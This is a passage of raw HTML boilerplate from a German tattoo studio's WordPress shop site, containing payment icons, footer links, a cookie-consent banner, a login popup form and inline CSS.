<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>

</p>

		</div>
					</div>

	

	<div id="col-671786660" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner text-right dark"  >
			
			

<a href="https://stilecht-zwickau.de/impressum" class="button white is-link is-small"  >
		<span>Impressum</span>
	</a>


<a href="https://stilecht-zwickau.de/agb" class="button white is-link is-small"  >
		<span>AGB</span>
	</a>


<a href="https://stilecht-zwickau.de/datenschutz" class="button white is-link is-small"  >
		<span>Datenschutz</span>
	</a>


<a href="https://stilecht-zwickau.de/widerruf" class="button white is-link is-small"  >
		<span>Widerruf</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1401756716 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0,0,0);
}
@media (min-width:550px) {
  #section_1401756716 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Alle Preise inkl. der gesetzlichen MwSt. und zzgl. Versandkosten      </div>
          </div>
  </div>
</div>

</footer>

</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://stilecht-zwickau.de/galerie/">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://stilecht-zwickau.de/alles-ueber-tattoos/">Tattoo-News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1650"><a href="#studio">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://stilecht-zwickau.de/shop/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1648"><a href="#testimonials">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1649"><a href="#kontakt">Kontakt</a></li>
<li class="header-divider"></li><li class="html header-button-1">
	<div class="header-button">
		<a href="https://outlook.office.com/book/StilEchtTattooZwickau1@stilecht-zwickau.de/?ismsaljsauthenabled" class="button plain is-outline is-medium"  >
		<span>BERATUNG BUCHEN</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/stilechtzwickau/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Auf Facebook folgen" aria-label="Auf Facebook folgen" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/stilecht_zwickau/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Auf Instagram folgen" aria-label="Auf Instagram folgen" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 cookie-richtlinien optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktionale Cookies</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktionale Cookies</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Alle Cookies</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Anmelden</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Erforderlich</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Passwort&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Erforderlich</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Angemeldet bleiben</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="151196c7b7" /><input type="hidden" name="_wp_http_referer" value="/erstes-tattoo/wie-pflege-ich-mein-neues-tattoo-5-top-tipps-fuer-die-perfekte-tattoo-pflege/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Anmelden">Anmelden</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://stilecht-zwickau.de/mein-konto/lost-password/">Passwort vergessen?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://stilecht-zwickau.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac853c;--wp--preset--color--secondary: #464938;--wp--preset--color--success: #303033;--wp--preset--color--alert: #ac853c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 